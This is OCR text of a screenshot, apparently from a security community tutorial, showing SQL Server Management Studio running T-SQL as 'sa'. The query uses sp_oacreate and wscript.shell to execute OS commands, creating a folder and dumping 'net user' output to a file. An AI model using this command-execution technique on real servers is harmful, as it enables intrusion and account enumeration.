 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
aaa 执行(X)
SQLQuery2.sq...a (sa (54))* SQLQuery1.sq...a (sa (53))*
declare @o int;
exec sp_oacreate 'wscript.shell',@o out;
exec sp_oamethod @o,'run',null,'cmd /c mkdir c:\temp';
exec sp_oamethod @o,'run',null,'cmd /c "net user" > c:\temp\user.txt';
结果 消息
Column1
1 0
Column1
1 0
查询已成功执行。 (local) (10.50 RTM) sa (54)
HACK之道
就绪 第 1 行 第 1 列
先知社区